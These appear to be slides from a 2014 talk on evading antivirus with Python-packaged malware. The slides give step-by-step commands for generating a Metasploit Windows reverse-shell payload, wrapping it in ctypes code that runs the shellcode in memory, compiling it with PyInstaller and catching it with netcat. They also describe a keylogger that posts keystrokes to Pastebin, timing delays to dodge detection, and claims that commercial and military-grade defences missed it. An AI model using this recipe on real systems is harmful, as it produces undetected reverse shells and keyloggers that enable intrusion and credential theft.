It's a 3 MB file. Normally I zip malware with a password but since no anti-malware product can detect this one there is at present no reason to bother.

- Posted April 3, 2014
- No reply from AV vendors, but Norton improved its detection after that
	- Now a delay is required

Python v. AV Round 4 shell bind tcp with a delay

#### **INSTRUCTIONS**

• On Kali

```
msfpayload windows/shell_reverse_tcp 
LHOST=192.168.119.252 C > rev
```
**nano rev**

- Change top to **x=raw\_input("Press Enter to continue") from ctypes import \* shellcode = (**
- Change bottom to

```
);
memorywithshell = create_string_buffer(shellcode, 
len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
```
#### INSTRUCTIONS

- On Windows, in pip-Win: venv -c -i pyi-env-name pyinstaller --onefile rev
- On Kali

nc -1p 4444

#### **Norton Loses**



### **Kaspersky Wins**



#### Advanced Malware Protection

# **Lastline Analysis Report Analysis Report** April 27, 2014

#### **Threat Level** 1

The file 44419684a867bf43be47176b3d233d1e was found to be malicious (score 75 / 100) at 2014-04-27 23:36:09

#### **Malicious Activity Summary**



#### ty @ChrisAbdalla 1 from HP ESP TippingPoint



- A friend in the financial industry tested Evil.exe on a system protected by FireEye
- Fire Eye gives no alerts and lets it post keystrokes right to Pastebin

#### Python Keylogger

# Google "Python Keylogger"

• I used this one from 4 years ago

% 4 Years Ago

#### Written in python2.6

I know there are a lot of key loggers out there, but i wanted to try my hand at it. It works like a charm  $=$ )



#### Post Keystrokes to Pastebin



## Problem\$

- Pastebin busted me for making too many pastes in a 24-hour period
- So I wrote my own Pastebin imitation

### Kaspersky & Avast! LOSE



#### **Norton WINS!**

#### x **Security Risk Detected** Help A program was behaving suspiciously on your computer. This program was removed. key-sam.exe **Very Few Users** Threat name: SONAR.Heuristic.120 Fewer than 5 users in Downloaded from the Norton Community Unknown have used this file. **Very New** This file was released less than 1 week ago. Restore & exclude this file **High** This file risk is high. **Remove from history** SONAR Protection monitors for suspicious program activity on your computer. **Close**



### But just add a delay...



#### **F-Secure LOSES!**

![](_page_59_Picture_4.jpeg)

#### PRODUCT ANNOUNCEMENT!

#### **Ultra-Advanced APT Tool**

![](_page_61_Picture_7.jpeg)

#### samsclass.info/evil.exe

![](_page_62_Picture_0.jpeg)

## UNSTOPPABLE

- None of these products stop it
	- Norton
	- McAfee
	- Kaspersky
	- $-Nod32$
	- F-Secure
	- Avast!
	- Microsoft Security Essentials

#### **FireEye FAILS**

A friend in the financial industry tested FireEye:

No alerts from FireEye.

So i can say that I know fireeye saw your exe download and execute. And I can say that it did not alert nor take action because it didn't

see anything it decided was malicious.

#### **DoD Mission Assurance Category. 1: FAILS**

A defense contractor tested a high-security system:

Your compiled keylogger works on MAC-I STIG'd sys w/ full McAfee HBSS ePO HIPS, VSE, etc :)

I don't always run arbitrary executables on MAC-I systems, but when I do, it's for science.

sorry, MAC = DoD Mission Assurance Category.  $1 =$  highest.

![](_page_66_Picture_0.jpeg)